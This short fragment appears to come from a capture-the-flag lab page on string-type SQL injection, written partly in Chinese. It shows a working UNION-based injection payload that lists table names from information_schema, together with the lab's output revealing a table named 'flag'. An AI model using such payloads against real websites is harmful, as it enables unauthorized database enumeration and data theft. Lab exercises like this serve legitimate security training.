 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union all select 1,table_name from information_schema.tables where TABLE_SCHEMA =
database() -- '
ID: 1
Data: flag